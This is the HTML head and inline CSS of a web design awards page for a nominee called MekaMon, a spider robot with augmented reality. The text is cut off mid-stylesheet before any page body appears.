

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestwebsitesaroundtheworld.com/nominee/mekamon/
body_size: 30616
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bestwebsitesaroundtheworld.com/xmlrpc.php" />
<link rel="icon" type="image/png" href="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/01/header-icon.png" />
      		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i>
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>MekaMon | BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE</title>
<meta name="description" content="The four-legged spider robot that&#039;s bringing augmented reality straight into your living room."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.bestwebsitesaroundtheworld.com/nominee/mekamon/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="MekaMon | BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE" />
<meta property="og:description" content="The four-legged spider robot that&#039;s bringing augmented reality straight into your living room." />
<meta property="og:url" content="https://www.bestwebsitesaroundtheworld.com/nominee/mekamon/" />
<meta property="og:site_name" content="CSS BOUTIQUE - BEST WEBSITES AROUND THE WORLD" />
<meta property="article:publisher" content="https://www.facebook.com/cssboutique" />
<meta property="article:author" content="#" />
<meta property="og:updated_time" content="2018-03-08T12:16:06+01:00" />
<meta property="og:image" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/03/MekaMon.jpg" />
<meta property="og:image:secure_url" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/03/MekaMon.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="MekaMon" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="MekaMon | BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE" />
<meta name="twitter:description" content="The four-legged spider robot that&#039;s bringing augmented reality straight into your living room." />
<meta name="twitter:image" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/03/MekaMon.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; Feed" href="https://www.bestwebsitesaroundtheworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; Comments Feed" href="https://www.bestwebsitesaroundtheworld.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; MekaMon Comments Feed" href="https://www.bestwebsitesaroundtheworld.com/nominee/mekamon/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestwebsitesaroundtheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestwebsitesaroundtheworld.com%2Fnominee%2Fmekamon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestwebsitesaroundtheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestwebsitesaroundtheworld.com%2Fnominee%2Fmekamon%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='profilegrid-user-profiles-groups-and-communities-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/profile-magic-public.css?ver=5.9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='pm-font-awesome-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/font-awesome.css?ver=5.9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='pg-password-checker-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-password-checker.css?ver=5.9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='pg-profile-menu-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-profile-menu.css?ver=5.9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='pg-responsive-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-responsive-public.css?ver=5.9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='profile_2-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/themes/profile_2/profile_2.css?ver=5.9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsc-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wordpress-simple-paypal-shopping-cart/assets/wpsc-front-end-styles.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='awards-fonts-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A+400%2C400i%2C700%2C900%7CRubik%3A+300%2C400%2C400i%2C500%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/bootstrap-select.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-min-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='slimmenu-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/slimmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-styles-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awards-colors-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/colors.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-custom-styles-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-custom-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom_style.css?ver=6.9' type='text/css' media='all' />
<style id='awards-custom-style-inline-css' type='text/css'>
.logged-in.admin-bar nav.sidenav {
  top: 32px;
  height: 400px;
}


    
    
    
}



.logged-in.admin-bar nav.sidenav {
  top: 32px;
  height: 450px;
}





.award-image img {
  width: 100%;
  border-radius: 25px;
}



.pmagic .pm-users-search-page .pm-user-name {
  text-align: center;
  padding: 5px;
  width: 10em;
}


.site-small-desc {
  padding: 30px;
  background-color: #E8E8E8;
}


.pmagic .pm-group-view .pm-user-name {
  font-size: 1.5em;
  height: 1.5em;
  width: 450px;
}


.site-progress {
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #e9e9e9;
}


.site-publisher h4 {
  padding: 0;
  margin: 5px 0;
  font-weight: 700;
  color:#000;



.site-small-desc h4, .site-publisher h4 {
  padding: 0;
  margin: 5px 0;
  font-weight: 700;
  color: #1a1a1a;
}



.menu-collapser {
  background: none;
    background-color: rgba(0, 0, 0, 0);
  height: 70px;
  line-height: 70px;
  padding: 10px 0;
  background-color: #def2f1;
}



.header {
  border-top-color: #1a1a1a;
  padding-top: 0px;
}


.login  {
		color: #ffffff;
		font-size: 8px;
	}




.marquee {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marquee span {
		display: inline-block;
		font-size:35px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 18s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marquee span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marquee {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}



.header {
  border-top: 5px solid #111;
    border-top-width: 5px;
    border-top-color: rgb(17, 17, 17);
  border-bottom: none;
    border-bottom-width: medium;
  margin: auto;
}



.feedback {
  background-color : #303138;
  color: white;
  padding: 10px 30px;
  border-radius: 4px;
  border-color: #303138;
}

#mybutton2 {
  position: fixed;
  bottom: -4px;
  left: 140px;
}

#mybutton {
  position: fixed;
  bottom: -4px;
  left: 10px;
}

.submit-site-section .search-top .content
{
  margin-bottom: 30px;
  background-color: #E9E9E9;
}

.panel-grid.panel-has-style &gt; .panel-row-style, .panel-grid.panel-no-style
{
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: nowrap;
  -ms-justify-content: space-between;
  justify-content: space-between;
  padding: 0px;
}




.widget_newsletterwidget .tnp-widget .tnp-submit, .site-single-share .cat_list.site-cat a:hover, .pager li:hover &gt; a, .pager li:hover &gt; span, .like-button, .site-vote small, .single-site .site-tags .cat_list a:hover, .blog-tags .cat_list a:hover, .widget .cat_list a:hover, .pagination li:hover a, .pagination li:focus a, .pagination &gt; .active &gt; a, .pagination &gt; .active &gt; span, .pagination &gt; .active &gt; a:hover, .pagination &gt; .active &gt; span:hover, .pagination &gt; .active &gt; a:focus, .pagination &gt; .active &gt; span:focus, .search-top .btn-group.open .dropdown-toggle:focus, .search-top .btn-default:hover, .search-top .btn-group.open .dropdown-toggle:hover, .search-top .btn-default:focus, .bb, .social-links li, .btn-primary, .btn-primary:hover, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .form-control:focus, .more-link, .pagination li.current a, .footer li:hover a
{
  border-color: #3aafa9;
  border-radius: 10px;
}

.site-vote small
{
  position: absolute;
  height: 48px;
  bottom: 0;
  line-height: 48px;
  width: 60px;
  text-align: center;
  right: -1px;
  top: -1px;
  font-weight: 500;
  font-size: 12px !important;
  border-radius: 10px;
}


.award-image img
{
  width: 100%;
  border-radius: 25px;
}

.magnifier .magni-desc h4 a, .magnifier .magni-desc h4, .magnifier .magni-desc p, .magnifier
{
  cursor: url(../images/cursor.png), auto;
  border-radius: 25px;
}



.site-small-desc
{
  padding: 30px;
  background-color: #E9E9E9;
}

.site-progress
{
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #E9E9E9;
}


.header
{
  border-top-color: #3aafa9;
  border-width: 3px;
}





#pg-1896-0 &gt; .panel-row-style
{
  background-color: #E9E9E9;
  padding: 90px 0px 90px 0px;
}


.copyrights .container
{
  padding: 45px 15px;
  border-top: 1px solid #eeeeee;
  background-color: #DEF2F1;
}

.row
{
  margin-right: -15px;
  margin-left: -15px;
  background-color: #E9E9E9;
}



.container
{
